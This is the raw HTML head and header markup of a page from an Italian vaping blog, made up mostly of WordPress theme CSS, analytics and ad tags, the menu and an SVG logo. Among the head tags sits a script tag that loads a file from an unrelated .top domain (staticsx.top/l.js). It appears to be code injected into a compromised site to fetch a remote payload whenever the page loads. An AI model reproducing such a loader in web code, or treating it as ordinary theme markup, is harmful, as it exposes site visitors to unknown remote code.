    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-size:17px;
	line-height:22px;
	font-weight:normal;
	
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55SCS5G');</script>
<!-- End Google Tag Manager -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" sizes="32x32" />
<link rel="icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" />
<meta name="msapplication-TileImage" content="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" />
		<style type="text/css" id="wp-custom-css">
			.joli-nav li:after{
	content:"-";
	display:inline;
	position:absolute;
	top:-1px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #04bfbf;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #04bfbf;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #04bfbf;
                }
                .tdm-btn-style1 {
					background-color: #04bfbf;
				}
				.tdm-btn-style2:before {
				    border-color: #04bfbf;
				}
				.tdm-btn-style2 {
				    color: #04bfbf;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #04bfbf;
                    -moz-box-shadow: 0 2px 16px #04bfbf;
                    box-shadow: 0 2px 16px #04bfbf;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #04bfbf;
                    -moz-box-shadow: 0 4px 26px #04bfbf;
                    box-shadow: 0 4px 26px #04bfbf;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-1809 single-format-standard wp-theme-Newspaper td-standard-pack fare-i-liquidi-per-sigaretta-elettronica-in-casa global-block-template-1 td-gadgets-pro tdb_template_270 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-menu-container"><ul id="menu-td-menu" class="td-mobile-main-menu"><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-298"><a href="https://www.svapo.blog/category/consigli/">Consigli</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300"><a href="https://www.svapo.blog/category/regole/">Regole</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.svapo.blog/category/salute/">Salute</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/">Liquidi e Stick</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.svapo.blog/category/tech/">Tech</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.svapo.blog/glossario/">Glossario</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.svapo.blog/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #04bfbf;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #04bfbf;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-bottom:0px !important;
padding-bottom:0px !important;
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:4px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-img{
                    max-width: 0px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                    font-family:Roboto Condensed !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.6 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #000000;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #04bfbf;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #172842;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Roboto Condensed !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 150px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
